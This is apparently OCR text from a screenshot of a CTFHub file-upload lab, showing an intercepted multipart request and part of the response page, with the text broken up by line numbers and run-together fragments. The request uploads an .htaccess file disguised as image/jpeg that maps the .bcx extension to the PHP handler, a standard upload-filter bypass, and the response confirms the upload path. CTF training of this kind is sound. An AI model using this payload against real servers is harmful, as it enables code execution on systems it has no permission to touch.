 text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-a2a4a48793e26791.sandbox.ctfhub.com:
10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryQwOAAjI9jzqolAfo
16 Content-Disposition: form-data; name="file"; filename
=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .bcx
20 ------WebKitFormBoundaryQwOAAjI9jzqolAfo
21 Content-Disposition: form-data; name="submit"
22
23 Submit
</script>
上传文件相对路径<br>
upload/.htaccess<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - htaccess
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - htaccess
</h1>
21 <form action="" method="post" enctyp
multipart/form-data">
22 <label for="file">
Filename:
</label>